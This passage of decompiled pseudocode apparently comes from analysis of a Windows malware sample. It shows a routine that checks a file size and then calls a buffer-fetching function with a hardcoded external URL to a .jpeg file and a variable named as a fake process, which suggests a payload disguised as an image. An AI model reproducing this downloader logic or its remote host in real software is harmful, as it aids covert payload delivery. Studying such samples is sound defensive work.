 lpFileName = (LPCSTR)Func_GetFilename(1, v4);
if ( (signed int)lpFileName < 600000 )
{
  v44 = 0;
  lpFileName = 0;
  *(_DWORD *)var_FakeProcess = 0;
  v41 = 0;
  v40 = 0;
  v39 = 0;
  v38 = 0;
  v37 = 0;
  v36 = 0;
  v35 = "http://www.1990tu.com/i/20180905133747p52.jpeg";
  Func_GetBuf(
    (int)&v35,
    0,
    1,
    (int)&v36,
    0,
    (int)&v37,
    0,
    (int)&v38,
    0,
    (int)&v39,
    0,
    (int)&v40,
    0,
    0,
    0,
    (int)var_FakeProcess,
    0,
    (int)&lpFileName,
    0,
    0,
    0);